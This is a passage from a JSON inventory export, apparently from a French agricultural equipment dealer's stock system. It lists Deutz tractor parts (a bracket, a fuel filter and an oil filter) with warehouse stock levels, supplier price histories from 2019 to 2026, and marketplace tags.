bagues","makeData":"890,deutz,Deutz","articleUrl":"\/article\/joint-45x80x8-20","gallery":null},{"id":19,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"04356977","internalReference":null,"label":"ETRIER","stocks":[{"id":19,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":4.16,"previousNonZeroAveragePrice":4.16,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T16:00:53+0000","lastEditor":{"@id":2197}}],"subfamily":{"id":197,"name":"pieceCommune","title":"Pi\u00e8ce divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":32,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":40.84,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3068084,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.5,"purchasePrice":42.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:05:36+0000","lastCheckDate":"2021-01-13T13:05:36+0000"},{"id":3255626,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.5,"purchasePrice":42.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T18:51:28+0000","lastCheckDate":"2021-01-15T18:51:28+0000"},{"id":3451735,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.5,"purchasePrice":42.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:40:33+0000","lastCheckDate":"2021-01-15T19:40:33+0000"},{"id":3665825,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.5,"purchasePrice":42.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:00:57+0000","lastCheckDate":"2021-02-04T11:00:57+0000"},{"id":6604125,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":44.7,"purchasePrice":44.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:51:30+0000","lastCheckDate":"2021-06-23T07:51:30+0000"},{"id":9971466,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":47.7,"purchasePrice":47.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:11:04+0000","lastCheckDate":"2022-01-10T12:11:04+0000"},{"id":11434512,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":47.7,"purchasePrice":47.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T11:32:16+0000","lastCheckDate":"2022-03-10T11:32:16+0000"},{"id":13571821,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":50.09,"purchasePrice":50.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:55:36+0000","lastCheckDate":"2022-04-20T07:55:36+0000"},{"id":13884353,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":55.099,"purchasePrice":55.099,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:28:24+0000","lastCheckDate":"2022-07-20T13:36:09+0000"},{"id":18196319,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":55.1,"purchasePrice":55.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:45:36+0000","lastCheckDate":"2023-01-05T16:45:36+0000"},{"id":19198408,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":55.1,"purchasePrice":55.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:23:02+0000","lastCheckDate":"2023-01-10T11:23:02+0000"},{"id":21036442,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":55.1,"purchasePrice":55.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:15:09+0000","lastCheckDate":"2023-04-28T10:15:09+0000"},{"id":21437774,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":58.96,"purchasePrice":58.96,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:36+0000","lastCheckDate":"2023-05-30T15:36:36+0000"},{"id":23594713,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":58.96,"purchasePrice":58.96,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:30:40+0000","lastCheckDate":"2023-09-13T13:30:40+0000"},{"id":24144979,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":47.61,"purchasePrice":47.61,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:34:22+0000","lastCheckDate":"2024-01-02T16:34:22+0000"},{"id":27491200,"supplierPriceList":{"@id":667},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.28,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:32:50+0000","createdAt":"2025-01-17T06:32:50+0000","lastCheckDate":"2025-01-17T06:32:50+0000"},{"id":31387304,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":51.25,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:10:44+0000","createdAt":"2026-01-20T14:10:44+0000","lastCheckDate":"2026-01-20T14:10:44+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"AgroPrima, AgroXtra, DX 3 SC","rawValue":["1051","1181","1221"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"\u00e9trier\/bride","rawValue":"\u00e9trier\/bride","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":1,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"197,pieceCommune,Pi\u00e8ce divers","makeData":"890,deutz,Deutz","articleUrl":"\/article\/etrier-19","gallery":null},{"id":18,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01174423","internalReference":null,"label":"FILTRE A GAS-OIL","stocks":[{"id":21,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.5337,"previousNonZeroAveragePrice":5.5337,"lastPurchasePrice":5.66,"lastMovementDate":"2026-01-15T15:16:32+0000","lastEntryDate":"2025-12-12T07:28:27+0000","lastRemovalDate":"2026-01-15T15:16:32+0000","lastSalePurchaseDate":"2026-01-15T15:16:32+0000","lastPurchaseDate":"2025-12-12T07:28:27+0000","lastSaleDate":"2026-01-15T15:16:32+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":30,"quantityMin":20,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2026-01-15T21:49:36+0000","lastEditor":{"@id":11712}},{"id":8879,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.5337,"previousNonZeroAveragePrice":5.5337,"lastPurchasePrice":5.5337,"lastMovementDate":"2026-01-09T10:54:03+0000","lastEntryDate":"2026-01-05T13:50:44+0000","lastRemovalDate":"2026-01-09T10:54:03+0000","lastSalePurchaseDate":"2026-01-09T10:54:03+0000","lastPurchaseDate":"2025-06-24T07:31:19+0000","lastSaleDate":"2026-01-09T10:54:03+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2001-12-18T23:00:00+0000","lastUpdate":"2026-01-09T21:49:49+0000","lastEditor":{"@id":11712}},{"id":18216,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.6271136993,"previousNonZeroAveragePrice":5.6271136993,"lastPurchasePrice":5.66,"lastMovementDate":"2026-01-27T09:24:28+0000","lastEntryDate":"2025-11-10T08:01:51+0000","lastRemovalDate":"2026-01-27T09:24:28+0000","lastSalePurchaseDate":"2026-01-27T09:24:28+0000","lastPurchaseDate":"2025-11-10T08:01:51+0000","lastSaleDate":"2026-01-27T09:24:28+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-06-14T22:00:00+0000","lastUpdate":"2026-01-27T21:49:46+0000","lastEditor":{"@id":11712}},{"id":43415,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.0050797718,"previousNonZeroAveragePrice":5.0050797718,"lastPurchasePrice":5.321,"lastMovementDate":"2026-01-14T14:53:48+0000","lastEntryDate":"2025-04-10T07:47:43+0000","lastRemovalDate":"2026-01-14T14:53:48+0000","lastSalePurchaseDate":"2026-01-14T14:53:48+0000","lastPurchaseDate":"2025-04-10T07:47:43+0000","lastSaleDate":"2026-01-14T14:53:48+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2009-11-19T23:00:00+0000","lastUpdate":"2026-01-14T21:49:55+0000","lastEditor":{"@id":11712}},{"id":321891,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":4.03,"lastPurchasePrice":4.03,"lastMovementDate":"2025-08-22T09:08:35+0000","lastEntryDate":"2023-07-21T09:15:58+0000","lastRemovalDate":"2025-08-22T09:08:35+0000","lastSalePurchaseDate":"2025-08-22T09:08:35+0000","lastPurchaseDate":"2020-07-14T22:00:00+0000","lastSaleDate":"2025-08-22T09:08:35+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-04-23T22:00:00+0000","lastUpdate":"2025-10-22T10:01:55+0000","lastEditor":{"@id":186}},{"id":768030,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":3.3,"lastPurchasePrice":3.3,"lastMovementDate":"2022-02-11T09:50:56+0000","lastEntryDate":"2022-02-11T08:35:38+0000","lastRemovalDate":"2022-02-11T09:50:56+0000","lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":107},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":18},"createdAt":"2022-02-11T08:35:37+0000","lastUpdate":"2024-10-23T18:37:56+0000","lastEditor":{"@id":186}},{"id":769952,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":3.5022222222,"lastPurchasePrice":3.48,"lastMovementDate":"2023-06-06T06:37:56+0000","lastEntryDate":"2022-05-13T13:38:09+0000","lastRemovalDate":"2023-06-06T06:37:56+0000","lastSalePurchaseDate":"2023-06-06T06:37:56+0000","lastPurchaseDate":null,"lastSaleDate":"2023-06-06T06:37:56+0000","lastInventory":{"@id":112},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":23},"createdAt":"2022-04-01T11:59:30+0000","lastUpdate":"2024-10-30T19:18:39+0000","lastEditor":{"@id":186}}],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"op","title":"OP Filtre","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"filtres","title":"\u267b\ufe0f Filtres","cssClass":"tagColor23","tagCategory":{"id":1723,"name":"category_ol52y","tagGroup":{"@id":8},"title":"Participation recyclage","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":21,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.62,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":3022646,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:09+0000","lastCheckDate":"2021-01-13T13:00:09+0000"},{"id":3375777,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:09:51+0000","lastCheckDate":"2021-01-15T19:09:51+0000"},{"id":3570778,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:31+0000","lastCheckDate":"2021-01-15T19:56:31+0000"},{"id":3788181,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:22+0000","lastCheckDate":"2021-06-22T10:01:15+0000"},{"id":6735948,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6,"purchasePrice":6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:54+0000","lastCheckDate":"2021-12-24T08:20:52+0000"},{"id":10101154,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.3,"purchasePrice":6.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:17+0000","lastCheckDate":"2022-02-19T10:47:08+0000"},{"id":11580907,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.3,"purchasePrice":6.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:28:22+0000","lastCheckDate":"2022-04-21T13:28:17+0000"},{"id":13437626,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.62,"purchasePrice":6.62,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:50:48+0000","lastCheckDate":"2022-05-17T14:48:21+0000"},{"id":13750156,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.282,"purchasePrice":7.282,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:23:02+0000","lastCheckDate":"2023-01-04T10:57:34+0000"},{"id":18151944,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.28,"purchasePrice":7.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:32:39+0000","lastCheckDate":"2023-01-05T16:32:39+0000"},{"id":19154028,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.28,"purchasePrice":7.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:35+0000","lastCheckDate":"2023-04-28T09:55:38+0000"},{"id":21260471,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.28,"purchasePrice":7.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:26:11+0000","lastCheckDate":"2023-05-23T09:47:00+0000"},{"id":21417155,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.53,"purchasePrice":7.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:35:58+0000","lastCheckDate":"2023-09-04T08:21:20+0000"},{"id":23815224,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.53,"purchasePrice":7.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:55+0000","lastCheckDate":"2023-10-03T06:34:04+0000"},{"id":24124565,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.53,"purchasePrice":7.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:25+0000","lastCheckDate":"2024-01-02T16:33:25+0000"},{"id":27427926,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.36,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:02:48+0000","createdAt":"2025-01-17T06:02:49+0000","lastCheckDate":"2025-01-17T06:02:49+0000"},{"id":31374980,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.52,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:07:51+0000","createdAt":"2026-01-20T14:07:51+0000","lastCheckDate":"2026-01-20T14:07:51+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-kr3hufiqey9673qf","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"5600, ACTOR, Agrocompact 3.xx, Agrosun, AgroXtra, Alte M\u00e4hdrescher, D06, D07, D07C, DX 3 SC, DX 3 V\/F\/S, DX 3 VC, ECTRON, FARMLINER, Hopfen, INTRAC, POWERLINER, STARLINER, TOPLINER","rawValue":["1341","1351","1501","1091","1181","1721","1731","1201","1211","1221","1231","1241","1381","1391","1301","40401","1411","1431","1441"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"\u00e9l\u00e9ment filtre \u00e0 carburant","rawValue":"\u00e9l\u00e9ment filtre \u00e0 carburant","unit":null},"alertativepart":{"title":"R\u00e9f\u00e9rence alternative","value":{"label":"SN039 : filtre a gasoil","url":"https:\/\/www.placedespros.com\/article\/filtre-a-gasoil-33015"},"rawValue":{"label":"SN039 : filtre a gasoil","url":"https:\/\/www.placedespros.com\/article\/filtre-a-gasoil-33015"},"unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-kr3hufiqey9673qf","stockQuantity":16,"isPromo":false,"tagNames":["op","catalogueEnCours","filtres","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"op\",\"title\":\"OP Filtre\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"filtres\",\"title\":\"\u267b\ufe0f Filtres\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"355,filtres,Filtres","makeData":"890,deutz,Deutz","articleUrl":"\/article\/filtre-a-gas-oil-18","gallery":"be-article-articlePicture-kr3hufiqey9673qf"},{"id":14,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01174418","internalReference":null,"label":"FILTRE A HUILE","stocks":[{"id":23,"quantity":10,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.3217281397,"previousNonZeroAveragePrice":6.3217281397,"lastPurchasePrice":6.35,"lastMovementDate":"2026-01-09T15:06:25+0000","lastEntryDate":"2025-11-17T16:25:40+0000","lastRemovalDate":"2026-01-09T15:06:25+0000","lastSalePurchaseDate":"2026-01-09T15:06:25+0000","lastPurchaseDate":"2025-11-17T16:25:40+0000","lastSaleDate":"2026-01-09T15:06:25+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":50,"quantityMin":30,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2026-01-09T21:49:48+0000","lastEditor":{"@id":11712}},{"id":8886,"quantity":3,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.218,"previousNonZeroAveragePrice":6.218,"lastPurchasePrice":6.218,"lastMovementDate":"2025-10-07T07:43:30+0000","lastEntryDate":"2025-06-24T07:31:19+0000","lastRemovalDate":"2025-10-07T07:43:30+0000","lastSalePurchaseDate":"2025-10-07T07:43:30+0000","lastPurchaseDate":"2025-06-24T07:31:19+0000","lastSaleDate":"2025-10-07T07:43:30+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2002-01-10T23:00:00+0000","lastUpdate":"2025-11-19T15:47:02+0000","lastEditor":{"@id":15}},{"id":18377,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.3122540394,"previousNonZeroAveragePrice":6.3122540394,"lastPurchasePrice":6.35,"lastMovementDate":"2026-01-21T08:12:49+0000","lastEntryDate":"2025-11-10T08:01:51+0000","lastRemovalDate":"2026-01-21T08:12:49+0000","lastSalePurchaseDate":"2026-01-21T08:12:49+0000","lastPurchaseDate":"2025-11-10T08:01:51+0000","lastSaleDate":"2026-01-21T08:12:49+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-06-14T22:00:00+0000","lastUpdate":"2026-01-21T21:49:26+0000","lastEditor":{"@id":11712}},{"id":39223,"quantity":4,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.0865189257,"previousNonZeroAveragePrice":6.